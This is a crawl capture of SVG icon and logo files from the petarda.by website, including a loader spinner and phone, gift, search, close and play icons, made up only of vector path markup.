59.3584 20.488V28H56.5264ZM52.4944 28.168C51.5344 28.168 50.6944 28.008 49.9744 27.688C49.2544 27.352 48.6944 26.896 48.2944 26.32C47.9104 25.728 47.7184 25.064 47.7184 24.328C47.7184 23.608 47.8864 22.96 48.2224 22.384C48.5744 21.808 49.1424 21.352 49.9264 21.016C50.7104 20.68 51.7504 20.512 53.0464 20.512H56.7664V22.504H53.2624C52.2384 22.504 51.5504 22.672 51.1984 23.008C50.8464 23.328 50.6704 23.728 50.6704 24.208C50.6704 24.752 50.8864 25.184 51.3184 25.504C51.7504 25.824 52.3504 25.984 53.1184 25.984C53.8544 25.984 54.5104 25.816 55.0864 25.48C55.6784 25.144 56.1024 24.648 56.3584 23.992L56.8624 25.792C56.5744 26.544 56.0544 27.128 55.3024 27.544C54.5664 27.96 53.6304 28.168 52.4944 28.168ZM70.1747 28.168C69.1347 28.168 68.1827 27.928 67.3187 27.448C66.4707 26.968 65.7907 26.248 65.2787 25.288C64.7827 24.312 64.5347 23.08 64.5347 21.592C64.5347 20.088 64.7747 18.856 65.2547 17.896C65.7507 16.936 66.4227 16.224 67.2707 15.76C68.1187 15.28 69.0867 15.04 70.1747 15.04C71.4387 15.04 72.5507 15.312 73.5107 15.856C74.4867 16.4 75.2547 17.16 75.8147 18.136C76.3907 19.112 76.6787 20.264 76.6787 21.592C76.6787 22.92 76.3907 24.08 75.8147 25.072C75.2547 26.048 74.4867 26.808 73.5107 27.352C72.5507 27.896 71.4387 28.168 70.1747 28.168ZM63.0707 32.656V15.184H65.9267V18.208L65.8307 21.616L66.0707 25.024V32.656H63.0707ZM69.8387 25.6C70.5587 25.6 71.1987 25.44 71.7587 25.12C72.3347 24.8 72.7907 24.336 73.1267 23.728C73.4627 23.12 73.6307 22.408 73.6307 21.592C73.6307 20.76 73.4627 20.048 73.1267 19.456C72.7907 18.848 72.3347 18.384 71.7587 18.064C71.1987 17.744 70.5587 17.584 69.8387 17.584C69.1187 17.584 68.4707 17.744 67.8947 18.064C67.3187 18.384 66.8627 18.848 66.5267 19.456C66.1907 20.048 66.0227 20.76 66.0227 21.592C66.0227 22.408 66.1907 23.12 66.5267 23.728C66.8627 24.336 67.3187 24.8 67.8947 25.12C68.4707 25.44 69.1187 25.6 69.8387 25.6ZM88.3078 26.608V17.728H83.3878L83.3158 19.792C83.2838 20.528 83.2358 21.24 83.1718 21.928C83.1078 22.6 83.0038 23.224 82.8598 23.8C82.7158 24.36 82.5078 24.824 82.2358 25.192C81.9638 25.56 81.6038 25.8 81.1558 25.912L78.1798 25.456C78.6598 25.456 79.0438 25.304 79.3318 25C79.6358 24.68 79.8678 24.248 80.0278 23.704C80.2038 23.144 80.3318 22.512 80.4118 21.808C80.4918 21.088 80.5478 20.344 80.5798 19.576L80.7478 15.184H91.3078V26.608H88.3078ZM77.7238 30.856V25.456H93.2038V30.856H90.3958V28H80.5078V30.856H77.7238ZM103.659 28V25.408L103.491 24.856V20.32C103.491 19.44 103.227 18.76 102.699 18.28C102.171 17.784 101.371 17.536 100.299 17.536C99.5792 17.536 98.8672 17.648 98.1632 17.872C97.4752 18.096 96.8912 18.408 96.4112 18.808L95.2352 16.624C95.9232 16.096 96.7392 15.704 97.6832 15.448C98.6432 15.176 99.6352 15.04 100.659 15.04C102.515 15.04 103.947 15.488 104.955 16.384C105.979 17.264 106.491 18.632 106.491 20.488V28H103.659ZM99.6272 28.168C98.6672 28.168 97.8272 28.008 97.1072 27.688C96.3872 27.352 95.8272 26.896 95.4272 26.32C95.0432 25.728 94.8512 25.064 94.8512 24.328C94.8512 23.608 95.0192 22.96 95.3552 22.384C95.7072 21.808 96.2752 21.352 97.0592 21.016C97.8432 20.68 98.8832 20.512 100.179 20.512H103.899V22.504H100.395C99.3712 22.504 98.6832 22.672 98.3312 23.008C97.9792 23.328 97.8032 23.728 97.8032 24.208C97.8032 24.752 98.0192 25.184 98.4512 25.504C98.8832 25.824 99.4832 25.984 100.251 25.984C100.987 25.984 101.643 25.816 102.219 25.48C102.811 25.144 103.235 24.648 103.491 23.992L103.995 25.792C103.707 26.544 103.187 27.128 102.435 27.544C101.699 27.96 100.763 28.168 99.6272 28.168Z" fill="black"/>
<path d="M117.196 28V11.2H130.276V13.768H120.268V17.896H125.236C127.252 17.896 128.78 18.32 129.82 19.168C130.876 20 131.404 21.216 131.404 22.816C131.404 24.464 130.82 25.744 129.652 26.656C128.5 27.552 126.868 28 124.756 28H117.196ZM120.268 25.6H124.588C125.788 25.6 126.7 25.368 127.324 24.904C127.948 24.44 128.26 23.768 128.26 22.888C128.26 21.16 127.036 20.296 124.588 20.296H120.268V25.6ZM142.261 28V25.408L142.093 24.856V20.32C142.093 19.44 141.829 18.76 141.301 18.28C140.773 17.784 139.973 17.536 138.901 17.536C138.181 17.536 137.469 17.648 136.765 17.872C136.077 18.096 135.493 18.408 135.013 18.808L133.837 16.624C134.525 16.096 135.341 15.704 136.285 15.448C137.245 15.176 138.237 15.04 139.261 15.04C141.117 15.04 142.549 15.488 143.557 16.384C144.581 17.264 145.093 18.632 145.093 20.488V28H142.261ZM138.229 28.168C137.269 28.168 136.429 28.008 135.709 27.688C134.989 27.352 134.429 26.896 134.029 26.32C133.645 25.728 133.453 25.064 133.453 24.328C133.453 23.608 133.621 22.96 133.957 22.384C134.309 21.808 134.877 21.352 135.661 21.016C136.445 20.68 137.485 20.512 138.781 20.512H142.501V22.504H138.997C137.973 22.504 137.285 22.672 136.933 23.008C136.581 23.328 136.405 23.728 136.405 24.208C136.405 24.752 136.621 25.184 137.053 25.504C137.485 25.824 138.085 25.984 138.853 25.984C139.589 25.984 140.245 25.816 140.821 25.48C141.413 25.144 141.837 24.648 142.093 23.992L142.597 25.792C142.309 26.544 141.789 27.128 141.037 27.544C140.301 27.96 139.365 28.168 138.229 28.168ZM148.805 28V15.184H151.805V23.632L158.885 15.184H161.621V28H158.621V19.552L151.565 28H148.805ZM155.021 13.672C153.741 13.672 152.757 13.376 152.069 12.784C151.381 12.176 151.029 11.296 151.013 10.144H153.005C153.021 10.72 153.197 11.176 153.533 11.512C153.885 11.848 154.373 12.016 154.997 12.016C155.605 12.016 156.085 11.848 156.437 11.512C156.805 11.176 156.997 10.72 157.013 10.144H159.053C159.037 11.296 158.677 12.176 157.973 12.784C157.285 13.376 156.301 13.672 155.021 13.672ZM165.801 22.432L165.225 11.2H168.777L168.177 22.432H165.801ZM167.001 28.168C166.441 28.168 165.977 27.984 165.609 27.616C165.241 27.248 165.057 26.808 165.057 26.296C165.057 25.784 165.241 25.352 165.609 25C165.977 24.632 166.441 24.448 167.001 24.448C167.561 24.448 168.017 24.632 168.369 25C168.721 25.352 168.897 25.784 168.897 26.296C168.897 26.808 168.721 27.248 168.369 27.616C168.017 27.984 167.561 28.168 167.001 28.168Z" fill="white"/>
<defs>
<radialGradient id="paint0_radial_937_2602" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(176 39) rotate(-149.036) scale(75.8024 79.6134)">
<stop stop-color="#F9A826"/>
<stop offset="0.515625" stop-color="#E30613"/>
<stop offset="1" stop-color="#9231DF"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/loader.svg
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="64px" height="64px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#ffffff"/><circle cx="16" cy="64" r="16" fill="#aaaaaa" transform="rotate(45,64,64)"/><circle cx="16" cy="64" r="16" fill="#6b6b6b" transform="rotate(90,64,64)"/><circle cx="16" cy="64" r="16" fill="#333333" transform="rotate(135,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(180,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(225,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(270,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(315,64,64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/arrow-link.svg
body_size: 455
content:
<svg width="45" height="28" viewBox="0 0 45 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 2H13C6.92487 2 2 6.92487 2 13V15C2 21.0751 6.92487 26 13 26H32C38.0751 26 43 21.0751 43 15V13C43 6.92487 38.0751 2 32 2ZM13 0C5.8203 0 0 5.8203 0 13V15C0 22.1797 5.8203 28 13 28H32C39.1797 28 45 22.1797 45 15V13C45 5.8203 39.1797 0 32 0H13Z" fill="white"/>
<path d="M25.7457 8L24.3348 9.41752L27.605 12.6725L14 12.6862L14.002 14.6862L27.5698 14.6725L24.3546 17.9028L25.7721 19.3137L31.4158 13.6436L25.7457 8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/phone.svg
body_size: 566
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 6.94941 15.7931 5.90918 15.391 4.93848C14.989 3.96797 14.3997 3.08594 13.6569 2.34316C12.914 1.6002 12.0321 1.01094 11.0615 0.608984C10.0909 0.206836 9.05059 0 8 0V1.6C8.84045 1.6 9.67268 1.76563 10.4492 2.08711C11.2257 2.40879 11.9312 2.88027 12.5255 3.47461C13.1198 4.06875 13.5912 4.77441 13.9128 5.55078C14.2344 6.32734 14.4 7.15957 14.4 8H16Z" fill="black"/>
<path d="M0 6.4V2.4C0 1.9582 0.358179 1.6 0.8 1.6H4.8C5.24182 1.6 5.6 1.9582 5.6 2.4V5.6C5.6 6.0418 5.24182 6.4 4.8 6.4H3.2C3.2 9.93457 6.06538 12.8 9.6 12.8V11.2C9.6 10.7582 9.95818 10.4 10.4 10.4H13.6C14.0418 10.4 14.4 10.7582 14.4 11.2V15.2C14.4 15.6418 14.0418 16 13.6 16H9.6C4.29807 16 0 11.702 0 6.4Z" fill="black"/>
<path d="M12.4346 6.16309C12.6759 6.74551 12.8 7.36973 12.8 8H11.36C11.36 7.55879 11.2731 7.12188 11.1042 6.71426C10.9354 6.30645 10.6879 5.93613 10.3759 5.62422C10.0639 5.31211 9.69348 5.06465 9.28582 4.8957C8.87817 4.72695 8.44124 4.64004 8 4.64004V3.2C8.63035 3.2 9.25452 3.32422 9.83689 3.56543C10.4192 3.80664 10.9484 4.16016 11.3941 4.60586C11.8398 5.05156 12.1934 5.58066 12.4346 6.16309Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/a1.svg
body_size: 431
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6719 26.5046H18.8035L17.2658 22.5041H10.2259L8.77224 26.5046H5L11.8597 8.89282H15.6199L22.6719 26.5046ZM16.1245 19.5368L13.6978 13.0014L11.3191 19.5368H16.1245Z" fill="#E30613"/>
<path d="M26.5558 4V16.9365H22.9811V8.45968C22.4027 8.89928 21.8416 9.25502 21.2979 9.52688C20.7599 9.79874 20.0832 10.059 19.2676 10.3078V7.40983C20.4707 7.02229 21.4049 6.55665 22.0701 6.01293C22.7353 5.46921 23.2558 4.79823 23.6318 4H26.5558Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-left.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.7024 16.2792L18.4815 26.5001L28.7024 36.721L32.1094 33.314L25.2954 26.5001L32.1094 19.6861L28.7024 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/gift.svg
body_size: 457
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.30127 12.8334V21.5C6.30127 24.75 7.3846 25.8334 10.6346 25.8334H19.3013C22.5513 25.8334 23.6346 24.75 23.6346 21.5V12.8334H6.30127Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.2918 10.6666C25.2918 11.8583 24.7177 12.8333 23.1252 12.8333H6.87516C5.21766 12.8333 4.7085 11.8583 4.7085 10.6666V9.58329C4.7085 8.39163 5.21766 7.41663 6.87516 7.41663H23.1252C24.7177 7.41663 25.2918 8.39163 25.2918 9.58329V10.6666Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.63017 7.41673C8.26184 7.01589 8.27267 6.39839 8.66267 6.00839L10.201 4.47006C10.6018 4.06923 11.2627 4.06923 11.6635 4.47006L14.6102 7.41673H8.63017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.3799 7.41673L18.3265 4.47006C18.7274 4.06923 19.3882 4.06923 19.789 4.47006L21.3274 6.00839C21.7174 6.39839 21.7282 7.01589 21.3599 7.41673H15.3799Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.6851 18.4017C11.6851 19.2684 12.6384 19.7775 13.3642 19.3117L14.3826 18.64C14.7509 18.4017 15.2167 18.4017 15.5742 18.64L16.5384 19.29C17.2534 19.7667 18.2176 19.2575 18.2176 18.3909V12.8334H11.6851V18.4017Z" stroke="#292D32" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/search.svg
body_size: 683
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.319 12.9075C16.7628 9.76899 16.542 5.22833 13.6569 2.34315C10.5327 -0.781049 5.46734 -0.781049 2.34315 2.34315C-0.781049 5.46734 -0.781049 10.5327 2.34315 13.6569C5.22833 16.542 9.76899 16.7628 12.9075 14.319C12.921 14.3343 12.9351 14.3493 12.9497 14.364L17.1924 18.6066C17.5829 18.9971 18.2161 18.9971 18.6066 18.6066C18.9971 18.2161 18.9971 17.5829 18.6066 17.1924L14.364 12.9497C14.3493 12.9351 14.3343 12.921 14.319 12.9075ZM12.2426 3.75736C14.5858 6.1005 14.5858 9.89949 12.2426 12.2426C9.89949 14.5858 6.1005 14.5858 3.75736 12.2426C1.41421 9.89949 1.41421 6.1005 3.75736 3.75736C6.1005 1.41421 9.89949 1.41421 12.2426 3.75736Z" fill="#858585"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/a1.svg
body_size: 431
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6719 26.5046H18.8035L17.2658 22.5041H10.2259L8.77224 26.5046H5L11.8597 8.89282H15.6199L22.6719 26.5046ZM16.1245 19.5368L13.6978 13.0014L11.3191 19.5368H16.1245Z" fill="#E30613"/>
<path d="M26.5558 4V16.9365H22.9811V8.45968C22.4027 8.89928 21.8416 9.25502 21.2979 9.52688C20.7599 9.79874 20.0832 10.059 19.2676 10.3078V7.40983C20.4707 7.02229 21.4049 6.55665 22.0701 6.01293C22.7353 5.46921 23.2558 4.79823 23.6318 4H26.5558Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/close.svg
body_size: 624
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_316_2726)">
<rect x="5" y="5" width="46" height="46" rx="23" fill="white"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8975 18.9817C19.3057 18.5734 19.9677 18.5734 20.376 18.9817L37.0187 35.6244C37.427 36.0327 37.427 36.6946 37.0187 37.1029C36.6104 37.5112 35.9485 37.5112 35.5402 37.1029L18.8975 20.4602C18.4892 20.0519 18.4892 19.39 18.8975 18.9817Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.0186 18.9817C37.4268 19.39 37.4268 20.0519 37.0186 20.4602L20.3758 37.1029C19.9676 37.5112 19.3056 37.5112 18.8974 37.1029C18.4891 36.6946 18.4891 36.0327 18.8974 35.6244L35.5401 18.9817C35.9483 18.5734 36.6103 18.5734 37.0186 18.9817Z" fill="black"/>
<defs>
<filter id="filter0_d_316_2726" x="0" y="0" width="56" height="56" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.396563 0 0 0 0 0.457819 0 0 0 0 0.675 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_316_2726"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_316_2726" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/play.svg
body_size: 340
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M36 4H8C5.79086 4 4 5.79086 4 8V36C4 38.2091 5.79086 40 8 40H36C38.2091 40 40 38.2091 40 36V8C40 5.79086 38.2091 4 36 4ZM8 0C3.58172 0 0 3.58172 0 8V36C0 40.4183 3.58172 44 8 44H36C40.4183 44 44 40.4183 44 36V8C44 3.58172 40.4183 0 36 0H8Z" fill="white"/>
<path d="M30 22L18 30.6603V13.3397L30 22Z" fill="white"/>
</svg>
